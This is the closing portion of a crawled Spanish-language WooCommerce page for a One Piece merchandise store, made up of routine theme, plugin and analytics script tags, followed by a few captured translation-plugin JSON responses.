e+Piece+Xmas+Ornament+Multi+Shapes&pr5ca=One+Piece+Accessories%2FMonkey+D+Luffy+Merch%2FOne+Piece+Charactors&pr5pr=20&pr5qt=1&pr6id=42280&pr6nm=Luffy+Christmas+White+Hoodie&pr6ca=One+Piece+Cloth%2FMonkey+D+Luffy+Merch%2FOne+Piece+Charactors%2FOne+Piece+Hoodies&pr6pr=40.45&pr6qt=1&pr7id=40539&pr7nm=One+Piece+Film%3A+Red+T-shirts+-+One+Piece+Movie+Graphic+T-Shirt&pr7ca=One+Piece+Cloth%2FMonkey+D+Luffy+Merch%2FOne+Piece+T-Shirts&pr7pr=27&pr7qt=1&pr8id=40538&pr8nm=One+Piece+Film%3A+Red+T-shirts+-+Luffy+Classic+T-Shirt&pr8ca=One+Piece+Cloth%2FMonkey+D+Luffy+Merch%2FOne+Piece+Charactors%2FOne+Piece+T-Shirts&pr8pr=27&pr8qt=1&pr9id=40516&pr9nm=One+Piece+Film%3A+Red+T-shirts+-+Monkey+D.+Luffy+Graphic+T-Shirt&pr9ca=One+Piece+Cloth%2FMonkey+D+Luffy+Merch%2FOne+Piece+Charactors%2FOne+Piece+T-Shirts&pr9pr=27&pr9qt=1&pa=detail" alt="Google analitico"></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/onepiece.store\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trp_language_to_query":"es_ES","trp_original_language":"en_US","trp_current_language":"es_ES","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"ee68bee3bf","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.9.18" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"872ffb8c71","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"https:\/\/onepiece.store\/es\/?wc-ajax=%%endpoint%%","a_nonce":"b33f1f16c8","r_nonce":"1d566a11fb","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/es\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/lazyload-bg.js?ver=20191215" id="shoptimizer-lazyload-bg-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 199
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"es_ES":{"translated":"Correo electr\u00f3nico","status":"1","editedTranslation":"Correo electr\u00f3nico"}},"original":"Email"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_ES":{"translated":"Entregar","status":"1","editedTranslation":"Entregar"}},"original":"Submit"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 160
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"es_ES":{"translated":"Entregar","status":"1","editedTranslation":"Entregar"}},"original":"Submit"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 160
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"es_ES":{"translated":"Entregar","status":"1","editedTranslation":"Entregar"}},"original":"Submit"}]